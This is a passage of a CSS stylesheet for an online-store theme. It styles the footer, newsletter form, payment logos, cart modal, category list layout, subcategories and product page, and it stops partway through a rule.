.block_newsletter #otnewsletter .otinput_newsletter .btn.btn-primary.float-xs-right.hidden-xs-down {
	display:block;
	margin:0;
	font:400 14px/20px"Poppins",sans-serif;
	letter-spacing:0.8px;
	text-transform:capitalize;
}
.block-social p {
	display:none;
	float:left;
	margin:0;
}
.block-social.links {
	padding:35px 0 0;
	text-align:center;
}
#otcmsfooter .otfooter-logo {
	padding:0;
	width:100%;
}
#otcmsfooter .footer-desc {
	margin:20px 0 0;
	color:#fff;
	letter-spacing:0.6px;
}
#otcmsfooter .otfooter-logo > img {
	max-width:100%;
}
.footer-container .block-social li a > p:hover {
	color:rgb(204,204,204) !important;
}
.block_newsletter #otnewsletter .otinput_newsletter {
	padding:0;
}
#footer #otcmsfooter .otfooter-logo.col-sm-4 > img {
	height:auto;
	width:auto;
}
.block_content .otinput_newsletter::after {
	background:rgba(0,0,0,0) url("../img/sprite.png") repeat scroll -29px -1125px;
	content:"";
	height:30px;
	width:30px;
}
.block_newsletter form input[type="text"] {
	background:#fff;
}
.contact-rich #contact-footer .block > a:hover {
	color:rgb(204,204,204);
}
.contact-rich #contact-footer .block > a:focus {
	color:rgb(204,204,204);
}
.contact-rich #contact-footer .block > a:active {
	color:rgb(204,204,204);
}
.youtube p,
.pinterest p,
.vimeo p,
.instagram p {
	margin-left:5px;
}
.block_content .otinput_newsletter {
	padding:0;
	position:relative;
}
.block_newsletter form .btn {
	background:#000 none repeat scroll 0 0;
	border:1px solid #000;
	color:#fff;
	font:400 14px/16px"Poppins",Helvetica,sans-serif;
	height:40px;
	letter-spacing:0.4px;
	padding:5px 20px 4px;
	position:absolute;
	right:0;
	display:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-khtml-border-radius:0;
}
.block_newsletter form .btn:hover {
	background:#333 none repeat scroll 0 0;
	border-color:#333;
	color:#ffffff;
}
.block_newsletter form .btn:focus {
	background:#333 none repeat scroll 0 0 !important;
	border-color:#333;
	color:#ffffff !important;
}
.block_newsletter form .btn:active {
	background:#333 none repeat scroll 0 0 !important;
	border-color:#333;
	color:#ffffff !important;
}
.block-social ul li:hover {
	background:#feda00 none repeat scroll 0 0;
}
.contact-rich .block a::before {
	display:none;
}
.footer-container .links .wrapper ul li:hover {
	color:#bbb;
}
.footer-container .links .wrapper ul li:focus {
	color:#bbb;
}
.footer-container .links .wrapper ul li:active {
	color:#bbb;
}
.footer-container li:hover a {
	color:##c5c5c5 !important;
}
.footer-container li:active a {
	color:##c5c5c5 !important;
}
.footer-container li:focus a {
	color:##c5c5c5 !important;
}
.footer-container #block_myaccount_infos {
	padding-left:80px;
}
.bottom-footer .col-md-6 {
	text-align:left;
}
@media(max-width:991px){
	.block_newsletter #otnewsletter .otinput_newsletter .btn.btn-primary.float-xs-right.hidden-xs-down {
		position:static;
		margin:0 0 0 10px;
	}
}
@media(max-width:767px){
	.bottom-footer .col-md-6 {
		text-align:center;
		width:100%;
	}
}
@media(max-width:543px){
	#footer .block_newsletter .ot-title {
		font:600 20px/44px"Playfair Display",sans-serif;
	}
}
/*----------------------------------------start css for paymentlogo----------------------------------------------------*/
#otcmspaymentlogo {
	float:left;
	padding-top:10px;
	text-align:right;
}
#otcmspaymentlogo .payment-list {
	display:inline-block;
	float:none;
	margin:0;
	padding:0;
	text-align:center;
	vertical-align:top;
	width:auto;
}
#otcmspaymentlogo .payment_logo_block ul li {
	float:left;
	margin:0 5px;
	width:auto;
}
#otcmspaymentlogo .payment_logo_block img {
	max-width:100%;
}
@media(max-width:767px){
	#otcmspaymentlogo {
		width:100%;
		text-align:center;
		padding:5px 0 25px;
	}
}
/*----------------------------------------End css for paymentlogo----------------------------------------------------*/
@media(max-width:1200px){
	#footer .footer-container .col-md-6.links {
		margin:65px 0 0 52px;
	}
	#footer .footer-container .col-md-6.links {
		margin:0;
	}
	#footer .footer-container {
		padding:40px 15px 25px;
	}
}
@media(max-width:1199px){
	#footer .block_newsletter .ot-title,
	#footer .block-social .hidden-sm-down,
	.block_newsletter #otnewsletter .btn.btn-primary.float-xs-right.hidden-xs-down {
		display:block;
	}
	.block_newsletter form input[type="text"] {
		padding:10px 30px 10px 10px;
		width:320px;
	}
	.block_newsletter .msg .alert.alert-danger {
		margin:0;
	}
}
@media(max-width:991px){
	.contact-rich {
		margin-top:10px;
	}
	.footer-top {
		width:100%;
		border:none;
	}
	#footer .block_newsletter {
		border:none;
	}
	#footer .footer-container .col-md-6.links {
		margin:0;
	}
	#footer .footer-container .block-social.links {
		margin:0;
	}
	.footer-container {
		width:100%;
	}
	#footer .links .wrapper .collapse {
		margin:0;
		padding:0 0 0 10px !important;
	}
	.footer-top .contact-rich.links .title.clearfix.hidden-md-up {
		cursor:pointer;
		display:block !important;
		padding:0.625rem;
	}
	.contact-rich .float-xs-right .navbar-toggler.collapse-icons {
		padding:0;
		display:inline-block;
	}
	.contact-rich .float-xs-right .navbar-toggler i {
		font-size:20px;
		padding:2px 0;
		width:15px;
	}
	.contact-rich .float-xs-right .navbar-toggler i.remove {
		display:none;
	}
	.footer-container .links .h3 {
		font:600 16px/25px"Playfair Display",sans-serif;
		letter-spacing:1.8px;
		text-transform:capitalize;
		color:#fff;
	}
	.footer-top .contact-rich .h3 {
		color:#ffffff;
		float:left;
		font:700 14px/22px"Poppins",sans-serif;
		letter-spacing:1.8px;
		margin:0;
	}
	.footer-top {
		padding:40px 0 0;
	}
	.footer-container {
		float:left;
	}
	.contact-rich {
		float:left;
	}
	.contact-rich.links .title:hover {
		background:rgba(255,255,255,0.1) none repeat scroll 0 0;
	}
	.contact-rich.links .title[aria-expanded="true"] .collapse-icons .remove {
		display:block;
	}
	.contact-rich.links .title[aria-expanded="true"] .collapse-icons .add {
		display:none;
	}
	#contact-footer li {
		padding:0 0 20px;
	}
	.block_newsletter form {
		margin:10px 0;
	}
	.contact-rich.links .float-xs-right {
		line-height:7px;
	}
	#otnewsletter {
		display:inline-block;
		float:none;
		padding:10px 0 0;
		width:100%;
	}
	.block_newsletter form {
		float:left;
	}
	#footer .block-social > ul {
		margin:0;
	}
	#otcmsfooter {
		margin:0 0 20px;
	}
	.footer-top {
		padding:17px 60px 0;
		width:auto;
	}
	.block_newsletter .ot-content {
		width:100%;
		text-align:center;
	}
	#footer .block_newsletter {
		float:none;
		width:100%;
		text-align:center;
		vertical-align:top;
		display:inline-block;
	}
	.block_newsletter form {
		float:none;
	}
	.block_newsletter .block_content {
		display:inline-block;
		text-align:center;
		width:100%;
		padding:20px 0 0;
	}
	#footer .block_newsletter {
		padding:30px 0 20px;
	}
	#otcmsfooter .otfooter-logo {
		text-align:center;
	}
	#otcmsfooter .footer-desc {
		text-align:center;
	}
	#contact-footer li {
		padding:0 0 5px;
	}
	#footer .block-social.links .h3,
	#footer .block-social > ul {
		float:left;
	}
	#contact-link > ul {
		padding:0;
	}
	.contact-rich {
		margin:0;
	}
	#footer .block_newsletter .ot-title {
		text-align:center;
		display:inline-block;
		float:none;
		text-align:center;
		vertical-align:top;
		width:auto;
	}
	#footer .block_newsletter .ot-desc {
		text-align:center;
	}
	.block-social.links {
		width:100%;
		padding:40px 0 0;
	}
	#footer .block_newsletter {
		padding:20px 0;
	}
	.block_newsletter .block_content {
		padding:10px 0 0;
	}
	.footer-container .links .title:hover {
		background:rgba(200,200,200,0.17) none repeat scroll 0 0;
	}
	#footer .block-social.links .h3,
	#footer .block-social > ul {
		float:none;
		display:block !important;
	}
	#footer .block_newsletter {
		float:left;
		margin:0;
		overflow:hidden;
		padding:20px 40px;
		text-align:left;
		width:100%;
	}
	.block_newsletter .ot-title::before {
		display:block;
	}
	.block-social.links {
		padding:0;
	}
	#footer .block_newsletter {
		padding:10px 40px 0;
	}
	.footer-top .container {
		border:none;
	}
	.block_newsletter .title.clearfix.hidden-md-up {
		display:none;
	}
	.block_content .otinput_newsletter {
		float:none;
		display:inline-block;
	}
	.block_newsletter .block_content {
		padding:0;
	}
	#footer .block_newsletter {
		text-align:center;
	}
	.block_newsletter .msg {
		display:inline-block;
		float:none;
		text-align:center;
	}
	.block_newsletter form {
		margin:0;
	}
	.block-social.links {
		border:none !important;
	}
	#footer .footer-container .links {
		padding:0;
		float:left;
	}
	.footer-top .block-social .title.clearfix.hidden-md-up {
		display:none;
	}
	#contact-link > ul {
		margin:0;
	}
	.ot-des.collapsing {
		margin:0;
		padding:0 10px;
	}
	.block-social .title.clearfix.hidden-md-up {
		display:none !important;
	}
	#otcmsfooter .footer-desc {
		margin:12px 0;
	}
	#footer .block-social.links .h3,
	#footer .block-social > ul {
		padding:20px 0 !important;
	}
	#footer #contact-footer {
		padding:0 0 0 10px !important;
	}
	.newsletter-desc {
		margin:0 0 10px 0;
	}
	#footer .footer-container {
		padding:40px 15px 0;
	}
}
@media(max-width:767px){
	.block_newsletter form input[type="text"] {
		width:321px;
	}
	.block_content .otinput_newsletter {
		display:inline-block;
		float:none;
		padding:0;
		vertical-align:top;
		width:auto;
	}
	#footer .block_newsletter {
		padding:0;
	}
	.block_newsletter .msg {
		width:60%;
	}
	#footer .footer-container {
		padding:30px 15px 0;
	}
	#otnewsletter {
		padding:10px 15px 0;
	}
}
@media(max-width:543px){
	#footer .block-social {
		float:left;
		width:100%;
	}
	#footer .block_newsletter .otinput_newsletter .btn.btn-primary.hidden-sm-up {
		display:block !important;
		position:static;
	}
	.block_newsletter form input[type="text"] {
		width:225px;
		padding:5px 5px 5px 10px;
	}
	.block_newsletter form .btn {
		right:0;
	}
	.block_content .otinput_newsletter {
		display:inline-block;
		float:none;
		text-align:center;
		width:auto;
	}
	.block-social.links {
		padding:20px 0 0;
	}
	#footer .block_newsletter {
		padding:0;
	}
	.footer-top .container {
		border:none;
	}
	.block-social.links {
		padding:0 0 5px;
	}
	#footer .footer-container {
		padding:30px 0 0;
	}
	.block_newsletter .msg {
		width:90%;
	}
	#otnewsletter {
		padding:0;
	}
	.footer-top {
		padding:17px 0 0;
	}
}
/*---------------------------------------End css for footer------------------------------------------------*/

/*---------------------------------------start css for modal body------------------------------------------------*/
#blockcart-modal .cart-content .btn.btn-secondary {
	display:block;
	float:left;
	line-height:24px;
	background:#8b2023;
	color:white;
}
.modal-body .btn.btn-secondary:hover {
	background:#000 !important;
	color:#fff !important;
}
.modal-body .btn.btn-secondary:focus {
	background:#000 !important;
	color:#fff !important;
}
.modal-body .btn.btn-secondary:active {
	background:#000 !important;
	color:#fff !important;
}
#blockcart-modal .cart-content ..btn.btn-primary {
	background:#ec1c32;
	border:none;
	color:#ffffff;
	float:left;
	font:400 13px/18px"Poppins",Helvetica,sans-serif;
	letter-spacing:0;
	margin-bottom:24px;
	margin-top:15px;
	padding:8px;
	position:relative;
	text-transform:capitalize;
	z-index:9;
}
#blockcart-modal .cart-content .btn.btn-primary {
	display:block;
	float:left;
}
#blockcart-modal .modal-body .btn.btn-primary:hover {
	background:#8b2023 !important;
}
#blockcart-modal .modal-body .btn.btn-primary:focus {
	background:#8b2023 !important;
}
#blockcart-modal .modal-body .btn.btn-primary:active {
	background:#8b2023 !important;
}
.modal-footer .view-product {
	display:none;
}
@media(max-width:991px){
	#blockcart-modal .cart-content .btn {
		margin:0;
	}
	#blockcart-modal .cart-content .btn.btn-secondary {
		margin:0 5px 5px 0;
	}
	.modal-body .pb-center-column {
		padding:20px 15px;
	}
	.quickview .modal-body {
		margin:0;
	}
	#blockcart-modal .modal-body .divide-right .product-image-container {
		padding:0;
	}
	#header .full-header.container {
		padding:0;
		position:relative;
	}
	.full-header .header-nav .container {
		padding:0;
	}
}
@media(max-width:767px){
	#blockcart-modal .modal-title i.material-icons {
		margin-right:10px;
	}
	#blockcart-modal .modal-body .divide-right .product-image-container {
		padding:0;
	}
	.modal-body .pb-center-column {
		padding:20px 15px;
	}
	.quickview .modal-body {
		margin:0;
	}
}
@media(max-width:543px){
	#blockcart-modal .modal-body .divide-right {
		padding:0;
	}
	#blockcart-modal .modal-body .divide-right .product-image-container {
		padding:0 15px;
		text-align:left;
	}
	.quickview .modal-body {
		margin:0;
	}
	.modal-body .pb-center-column {
		padding:20px 15px;
	}
}
/*---------------------------------------End css for model body------------------------------------------------*/

/*---------------------------------------start css for custom navigation------------------------------------------------*/
.customNavigation {
	display:inline-block;
	float:none;
	margin:20px 0 0;
	position:static;
	text-align:center;
	width:auto;
}
.customNavigation a.prev {
	background:#ffffff url("../img/sprite.png") no-repeat scroll -5px -350px;
	margin:0 4px 0 0;
	padding:6px 11px 5px 35px;
}
.customNavigation a {
	border:1px solid #e5e5e5;
	color:#000000 !important;
	display:inline-block;
	float:left;
	font:400 14px/24px"Poppins",Helvetica,sans-serif;
	height:auto;
	position:relative;
	vertical-align:top;
	width:auto;
	text-transform:capitalize;
}
.customNavigation a.next {
	background:#ffffff url("../img/sprite.png") no-repeat scroll 65px -382px;
	padding:6px 35px 5px 11px;
}
.customNavigation a.prev:hover {
	background-position:-64px -350px;
}
.customNavigation a:hover {
	background-color:#000000;
	border-color:#000000;
	color:#ffffff !important;
}
.customNavigation a.next:hover {
	background-position:10px -382px;
}
.crossselling-product .customNavigation {
	margin:10px 0;
}
@media(max-width:991px){
	.customNavigation {
		margin:25px 0 0;
	}
}
@media(max-width:543px){
	.customNavigation {
		margin:0;
	}
}
/*---------------------------------------End css for custom navigation------------------------------------------------*/

/*---------------------------------------Start css for model body(quick view)------------------------------------------------*/
.modal-body .pb-center-column {
	height:100%;
	margin-bottom:0;
	min-height:623px;
	padding:20px 20px 60px 0;
}
.modal-body .quickview-title.ot-producttitle {
	border-bottom:1px solid #e5e5e5;
	color:#111111;
	font:600 18px/20px"Poppins",Helvetica,sans-serif;
	margin:0 0 16px;
	padding-bottom:16px;
	text-transform:capitalize;
}
.modal-content .modal-body .row {
	margin:0;
}
.modal-body .quickview-title.ot-producttitle {
	width:100%;
}
.modal-body .product-cover .js-qv-product-cover {
	border:1px solid #e5e5e5;
}
.modal-body .product-info .product-name {
	margin-top:3px;
}
/*---------------------------------------End css for model body(quick view)------------------------------------------------*/

/*---------------------------------------start css for category page------------------------------------------------*/
/* --------------------------- Start OT - List Layout(Category Page) -------------------------- */

.product-miniature.product-list {
	padding:0;
}
.product-list .otproduct-desc .product-description,
.product-list .otproduct-desc .product-flags,
.product-list .otproduct-desc .highlighted-informations .variant-links,
.product-list .otproduct-desc .product-description .product-title,
.product-list .otproduct-desc .product-description .product-price-and-shipping {
	float:left !important;
	width:100% !important;
	text-align:left !important;
}
.product-list #product-desc-short {
	display:block !important;
	float:left;
	width:100%;
}
.product-list .otproduct-desc .highlighted-informations {
	display:block !important;
}
#products .product-list .product-title {
	margin:0 0 5px;
}
#products .product-list .product-price-and-shipping {
	margin:0 0 10px;
}
#new-products .hook-reviews .star_content.clearfix {
	display:none;
}
@media(min-width:544px){
	.product-list .hook-reviews .star {
		float:left;
	}
}
#products .product-list .hook-reviews {
	float:left;
	margin:0 0 5px;
	width:100%
}
#products .product-list .product-title a {
	font-size:15px;
}
.product-list .product-desc-short {
	display:block;
}
.product-list .cat-name {
	text-align:left;
	margin-bottom:10px;
}
#products .product-list .thumbnail-container .otproducthover {
	background:rgba(0,0,0,0) none repeat scroll 0 0;
	display:block;
	float:left;
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
	padding:10px 0 0;
	position:static;
	transition:none 0s ease 0s;
	-webkit-transition:none 0s ease 0s;
	-moz-transition:none 0s ease 0s;
	-o-transition:none 0s ease 0s;
	-ms-transition:none 0s ease 0s;
	width:100%;
	text-align:left;
}
@media (min-width: 544px) and (max-width: 721px) {
	#products .product-list .thumbnail-container .otproduct-desc {
		width:44%;
	}
}
@media (min-width: 545px) {
	#products .product-list .thumbnail-container .ot-button-container a.ajax_add_to_cart_button {
		background:#f1f1f1;
		color:#000;
		line-height:normal;
		padding:13px 20px 13px 50px;
		position:relative;
		width:100%;
	}
	#products .product-list .thumbnail-container .otproducthover div a.ajax_add_to_cart_button.add-to-cart.btn-default span {
		display:block;
	}
	#products .product-list .thumbnail-container .ot-button-container a.ajax_add_to_cart_button.add-to-cart.btn-default::before {
		background:transparent url("../img/product-sprite.png") no-repeat scroll 17px -35px;
		content:"";
		height:40px;
		left:0;
		position:absolute;
		top:0;
		width:40px;
	}
	#products .product-list .thumbnail-container .ot-button-container a.ajax_add_to_cart_button.add-to-cart.btn-default:focus,
	#products .product-list .thumbnail-container .ot-button-container a.ajax_add_to_cart_button.add-to-cart.btn-default:hover {
		background-color:#fed700;
		color:#000;
	}
	#products .product-list .thumbnail-container .ot-button-container a.ajax_add_to_cart_button.add-to-cart.btn-default:focus::before,
	#products .product-list .thumbnail-container .ot-button-container a.ajax_add_to_cart_button.add-to-cart.btn-default:hover::before {
		background-position:17px -35px;
	}
	#products .product-list .thumbnail-container .otproducthover div.ot-button-container a.add-to-cart-disable {
		line-height:normal;
		padding:12px 20px;
		position:relative;
		width:100%;
	}
	#products .product-list .thumbnail-container .otproducthover div.ot-button-container a.add-to-cart-disable span {
		display:block;
	}
}
@media (max-width: 543px) {
	.product-thumbs .product-list .thumbnail-container .otproduct-image {
		width:auto;
		float:none;
		display:inline-block;
		vertical-align:top;
		text-align:center;
	}
	.product-thumbs .product-list .thumbnail-container .otproduct-desc {
		width:100%;
	}
	.product-list .cat-name {
		text-align:center;
	}
	.product-list .otproduct-desc .product-description,
	.product-list .otproduct-desc .product-flags,
	.product-list .otproduct-desc .highlighted-informations .variant-links,
	.product-list .otproduct-desc .product-description .product-title,
	.product-list .otproduct-desc .product-description .product-price-and-shipping {
		text-align:center!important;
	}
	#products .product-list .thumbnail-container .otproducthover {
		float:none;
		display:inline-block;
		vertical-align:top;
		width:auto;
	}
	#products .product-list .product-title {
		margin:5px 0 10px;
	}
}
/* --------------------------- End OT - List Layout(Category Page) -------------------------- */
.breadcrumb.hidden-sm-down span {
	color:#000000;
	font:500 18px/24px"Poppins",sans-serif;
	letter-spacing:0.8px;
	margin:0;
	text-transform:capitalize;
}
.otbreadcrumb {
	background:#f5f5f5 none repeat scroll 0 0;
	margin-bottom:30px;
}
#left-column .block-categories.hidden-sm-down {
	background:#fff;
	border:1px solid #e5e5e5;
	display:block !important;
}
#left-column .otleftbanner {
	background:#ffffff none repeat scroll 0 0;
	padding:0;
	border:none;
}
#left-column #search_filters {
	background:#ffffff none repeat scroll 0 0;
}
#search_filters .text-uppercase.h6.hidden-sm-down {
	margin-bottom:25px;
	padding:0 0 7px;
}
#search_filters .facet .material-icons.checkbox-checked {
	font-size:15px;
	font-weight:600;
}
#left-column .products .h3.product-title > a {
	color:#000 !important;
	letter-spacing:0;
	font:400 13px/18px"Poppins",Helvetica,sans-serif;
}
#left-column .otproduct-desc .price {
	font:500 14px/18px"Poppins",Helvetica,sans-serif;
}
#left-column .otproduct-desc .regular-price {
	font-size:13px;
	line-height:18px;
}
#search_filters_wrapper #search_filters ul li label > span:hover span,
body#checkout .custom-checkbox span:hover,
.custom-checkbox input[type="checkbox"] + span:hover i {
	color:black;
}
#search_filters_wrapper #search_filters ul li label > span:hover span,
body#checkout .custom-checkbox span:hover,
.custom-checkbox input[type="radio"] + span:hover {
	background:#fafafa none repeat scroll 0 0;
	border:1px solid #e5e5e5;
	font-size:15px;
}
.otproduct-desc .discount-percentage {
	color:#444444 !important;
	font:500 10px/14px"Poppins",Helvetica,sans-serif !important;
	padding:0 5px 0 3px;
}
#left-column .products .h3.product-title > a:hover {
	color:black;
}
#left-column h4 a {
	border-bottom:1px solid #e5e5e5;
	color:#111111;
	font:400 16px/18px"Poppins",sans-serif;
	letter-spacing:0;
	padding-bottom:5px;
}
#left-column ul li a {
	color:#666666;
	letter-spacing:0;
}
#search_filters h4::before,
.new-products .h1.products-section-title.text-uppercase::before,
#left-column .category-top-menu .text-uppercase.h6::before {
	border-bottom:1px solid #cccccc;
	bottom:0;
	top:auto;
	left:0;
	right:auto;
	content:"";
	float:left;
	height:1px;
	position:absolute;
	width:15%;
}
#left-column ul li a:hover {
	color:black;
}
#left-column .products .button.ajax_add_to_cart_button.add-to-cart.btn-default {
	display:none;
}
#left-column .products .quick-view {
	display:none;
}
.custom-checkbox input[type="radio"]:checked + span .checkbox-checked {
	display:block;
}
#products .product-list .thumbnail-container .otproduct-image a {
	border:medium none;
}
#products .product-list .thumbnail-container {
	padding:0;
	margin-bottom:15px;
}
#products .product-list .thumbnail-container .otproduct-image {
	margin:0;
	border:1px solid #e5e5e5;
	padding:0;
}
.products .product-list .thumbnail-container:hover .product-flags {
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
}
.products .product-list .otproducthover .add-to-cart-disable {
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
	float:left;
	line-height:normal;
	padding:14px 20px 8px 35px !important;
	position:relative;
	width:100%;
	background:rgba(0,0,0,0.5);
}
.products .product-list .add-to-cart-disable.btn-default > span {
	color:#000;
	font:400 13px/18px"Poppins",sans-serif;
	line-height:18px;
	width:100%;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-khtml-border-radius:0;
	background:rgba(0,0,0,0.02);
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
}
#products .product-list .thumbnail-container .ot-button-container .add-to-cart-disable::before {
	background:rgba(0,0,0,0.02) url("../img/product-sprite.png") no-repeat scroll 9px -36px;
	content:"";
	height:44px;
	left:0;
	position:absolute;
	top:0;
	width:40px;
}
.custom-checkbox input[type="radio"] + span .checkbox-checked {
	display:none;
}
.product-miniature.js-product-miniature .otproducthover .quick-view i {
	display:none;
}
#left-column .new-products .products .product-miniature {
	padding:0 !important;
}
#category .products .product-miniature.js-product-miniature.product-grid,
#prices-drop .products .product-miniature.js-product-miniature.product-grid,
#best-sales .products .product-miniature.js-product-miniature.product-grid,
#new-products .products .product-miniature.js-product-miniature.product-grid {
	padding:10px 15px 20px !important;
}
.products .product-list .otproduct-desc {
	margin:10px 0 0;
	padding:0 15px;
}
@media(max-width:1199px){
	#js-product-list .products .product-thumbnail img {
		max-width:100%;
		margin:0 auto;
	}
	#left-column > div,
	#left-column > section {
		padding:10px;
	}
	.block-categories .category-sub-menu li {
		padding:0;
	}
}
@media(max-width:991px){
	#left-column #search_filters {
		padding:10px !important;
	}
	#left-column > div,
	#right-column > div,
	#left-column > section,
	#right-column > section {
		cursor:pointer;
		margin:0 0 15px;
		padding:5px 15px;
	}
	#left-column .products .product-miniature .thumbnail-container .otproduct-image,
	#right-column .products .product-miniature .thumbnail-container .otproduct-image {
		margin-right:5px;
	}
	#left-column .products .product-miniature .thumbnail-container .otproduct-image a img,
	#right-column .products .product-miniature .thumbnail-container .otproduct-image a img {
		width:70px;
	}
	#left-column .new-products .products .thumbnail-container {
		border-bottom:1px solid #e5e5e5;
		margin-bottom:5px;
		padding:10px 0 0 0;
	}
	#left-column .new-products .products .thumbnail-container .otproduct-image {
		margin-bottom:5px;
	}
	#products .product-miniature.product-list .product-flags .on-sale {
		right:15px;
	}
	.new-products .title .h3.text-uppercase {
		display:none;
	}
	.breadcrumb.hidden-sm-down span {
		font:600 14px/24px"Poppins",sans-serif;
	}
	#category #left-column #search_filter_controls button {
		color:#fff;
	}
	#category #left-column #search_filter_controls button:hover {
		color:#000000;
	}
	#category #left-column #search_filters .facet:last-child {
		border:medium none;
	}
	#category #content-wrapper .pagination .page-list.clearfix.text-sm-center {
		display:block;
	}
	#category #js-product-list .hidden-md-up.text-xs-right.up .btn.btn-secondary {
		display:none;
	}
	#category #content-wrapper .text-sm-center {
		display:none;
	}
	#category #products .hidden-md-up.filter-button {
		float:right;
		padding:0;
		width:auto;
	}
	#left-column .title .float-xs-right .navbar-toggler,
	#left-column .block-categories .float-xs-right .navbar-toggler,
	#right-column .title .float-xs-right .navbar-toggler {
		padding:5px 0;
		cursor:pointer;
		position:static;
	}
	#left-column .title .float-xs-right .material-icons.remove,
	#right-column .title .float-xs-right .material-icons.remove {
		display:none;
	}
	#left-column .title[aria-expanded="true"] .float-xs-right .material-icons.remove,
	#right-column .title[aria-expanded="true"] .float-xs-right .material-icons.remove {
		display:inline-block;
	}
	#left-column .title[aria-expanded="true"] .float-xs-right .material-icons.add,
	#right-column .title[aria-expanded="true"] .float-xs-right .material-icons.add {
		display:none;
	}
	.otleftbanner > a {
		display:inline-block;
		float:none;
		margin:0 auto;
		text-align:center;
		vertical-align:top;
	}
	#left-column .text-uppercase,
	#right-column .text-uppercase {
		width:auto;
		padding:10px 0;
		margin:0;
	}
	#search_filters h4::before,
	.new-products .h1.products-section-title.text-uppercase::before,
	#left-column .category-top-menu .text-uppercase.h6::before {
		width:25%;
		border:none;
	}
}
@media(max-width:767px){
	.product-flags {
		opacity:1;
		-moz-opacity:1;
		-khtml-opacity:1;
		-webkit-opacity:1;
	}
	.product-grid .thumbnail-container .product-flags .new {
		left:15px;
		right:auto;
		position:absolute;
		top:15px !important;
		opacity:1;
		-moz-opacity:1;
		-khtml-opacity:1;
		-webkit-opacity:1;
	}
	.product-grid .thumbnail-container .product-flags .on-sale {
		opacity:1;
		-moz-opacity:1;
		-khtml-opacity:1;
		-webkit-opacity:1;
	}
	#category #products .hidden-md-up.filter-button {
		width:auto;
	}
	#category #products .hidden-md-up.filter-button {
		width:25%;
		margin-top:0;
	}
}
@media(max-width:543px){
	.quickview .arrows .material-icons {
		display:none;
	}
	.products .product-list .otproducthover {
		text-align:center !important;
	}
	#product .images-container .js-qv-mask.mask {
		width:225px !important;
	}
	.pagination-left {
		float:none;
		text-align:center;
		width:100%;
	}
	#category #content-wrapper .pagination .page-list.clearfix.text-sm-center {
		float:none;
		display:inline-block;
	}
	.pagination-right {
		float:none;
	}
	#category .otbreadcrumb {
		border:none;
	}
	#js-product-list .products .product-miniature.js-product-miniature.product-grid {
		width:100%;
	}
	#js-product-list .products .product-miniature.js-product-miniature {
		padding-left:0 !important;
		padding-right:0 !important;
	}
	.products .product-list .otproducthover {
		display:inline-block;
		float:none;
		text-align:center;
		vertical-align:top;
		width:auto;
	}
	.products .product-list .otproducthover .ot-button-container {
		float:none;
	}
	#left-column .new-products .products .thumbnail-container {
		width:100%;
	}
	#left-column .title .float-xs-right .navbar-toggler, #left-column .block-categories .float-xs-right .navbar-toggler, #right-column .title .float-xs-right .navbar-toggler{
		padding:8px 0;
	}
}
/*-----------------------------------------------------start css for subcategory (category page)----------------------------------------------*/

#subcategories {
	padding:15px 0 0;
}
#subcategories p.subcategory-heading {
	color:#333333;
	font-size:16px;
	font-weight:500;
	margin:0 0 10px;
	text-align:left;
}
#subcategories ul li {
	float:left;
	margin:5px 16px 5px 0;
	text-align:center;
	width:145px;
}
#subcategories ul li .subcategory-image {
	padding:0 0 8px;
}
#subcategories ul li .subcategory-image a {
	border:1px solid #e5e5e5;
	display:block;
	overflow:hidden;
	padding:6px;
	background:#fff;
}
#subcategories ul li .subcategory-image a img {
	max-width:100%;
	vertical-align:top;
}
#subcategories ul li .subcategory-name {
	color:#888888;
	font:400 16px/22px"Poppins",sans-serif;
	text-transform:capitalize;
}
#subcategories ul li:hover .subcategory-image a {
	border:2px solid #333333;
	padding:5px;
}
#subcategories ul li .cat_desc {
	display:none;
}
#subcategories ul li:hover h5 a {
	color:#000000;
}
/*-----------------------------------------------------End css for subcategory (category page)----------------------------------------------*/

.left-column .block-category.card.card-block.hidden-sm-down {
	border:medium none;
	padding:0;
}
#products .h6.active-filter-title {
	display:none;
	float:left;
	width:100%;
}
/*---------------------------------------End css for category page------------------------------------------------*/

/*---------------------------------------Start css for product page------------------------------------------------*/
.social-sharing > span {
	letter-spacing:0;
}
.pb-left-column .product-cover {
	border:1px solid #e5e5e5;
	background:#fff;
	overflow:hidden;
}
.category-products .customNavigation {
	margin-top:20px;
	margin-bottom:20px;
}
#ot-jqzoom li img:hover {
	border-color:#dbdbdb !important;
}
#ot-jqzoom .thumb-container .thumb.js-thumb {
	border:1px solid #e5e5e5;
	margin:0 10px 0 0;
	cursor:pointer;
}
#product .ttproductpagetab {
	margin-bottom:30px;
}
.product-accessories .ot-title {
	margin-bottom:10px;
}
.js-qv-mask .product-images .thumb-container .thumb.js-thumb {
	border:1px solid #e5e5e5;
	margin:0 5px;
	cursor:pointer;
}
.js-qv-mask .product-images .thumb-container .thumb.js-thumb:hover {
	border-color:#e7d3ba;
}
.images-container .js-qv-mask .product-images.js-qv-product-images {
	padding:0;
}
@media(max-width:1199px){
	#blockcart-modal .cart-content .btn.btn-secondary {
		margin-bottom:10px;
	}
}
@media(max-width:991px){
	#products .page-not-found .search-widget,
	#pagenotfound .page-not-found .search-widget {
		float:none;
		position:static;
	}
	.products-selection .total-products {
		display:block !important;
	}
}
@media(max-width:767px){
	.pb-left-column .images-container .js-qv-mask.mask {
		width:336px !important;
	}
	.products-selection .sort-by {
		width:auto;
	}
	.products-sort-order {
		width:70%;
	}
	#products .product-miniature.product-list .product-flags .new,
	#products .product-miniature.product-list .product-flags .pack {
		opacity:1;
		-moz-opacity:1;
		-khtml-opacity:1;
		-webkit-opacity:1;
	}
	#products .product-miniature.product-list .product-flags .on-sale {
		font-size:12px;
	}
}
@media(max-width:543px){
	#product .tabs .nav-tabs .nav-item:last-child {
		margin:0;
	}
	#product .images-container .js-qv-mask.mask {
		width:113px !important;
	}
}
.pb-left-column .images-container .js-qv-mask.mask {
	width:59% !important;
	margin:0 auto;
	position:relative;
	float:none;
	display:inline-block;
	vertical-align:top;
}
.pb-left-column .images-container {
	text-align:center;
}
.pb-left-column .images-container ul {
	float:left;
	width:100%;
}
#wrapper .js-qv-mask.mask .owl-buttons div {
	height:30px;
	width:30px;
	top:40px;
	border:1px solid #e5e5e5;
	cursor:pointer;
	float:left;
	margin:0;
	position:absolute;
